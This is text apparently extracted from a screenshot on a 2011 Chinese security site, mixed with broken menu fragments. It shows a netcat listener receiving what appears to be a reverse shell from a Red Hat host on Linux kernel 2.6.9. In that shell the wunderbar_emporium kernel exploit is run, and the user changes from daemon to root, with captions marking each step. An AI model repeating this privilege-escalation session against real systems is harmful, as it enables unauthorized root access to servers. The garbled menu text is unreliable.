 网络安全攻防研究室 - 探...
ok Good's 百度 Google Linux蛋疼 存档 Twitter Facebook
10 2011年01月18日 You are not logged in! [ register | login ]
管理员: C:\Windows\system32\cmd.exe - nc -vv -lp 12345
首页
NEWS
让你全
十二
式。
新 日本新
新 BT4上网
新 在ubun
新 linux非
新 sc在入
最新动态
安全防范
让你全面
BT4上网
提升liunx安全的几种方法 12-28
2.6.9
wunderbar_emporium.sh
rm wunderbar_emporium.sh
uname -a
Linux redhat.localdomain 2.6.9-5.ELsmp #1 SMP Wed Jan 5 19:30:39 EST 2005 i686 i
686 i386 GNU/Linux
id
uid=2(daemon) gid=2(daemon) groups=1(bin),2(daemon),4(adm),7(lp)
pwd
/tmp/1/wunderbar_emporium
ls
2.6.9
chmod +x 2.6.9
./2.6.9
sh: mplayer: command not found
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=1(bin),2(daemon),4(adm),7(lp)
sh-3.00#
内核
NO root
给权限
执行
你是root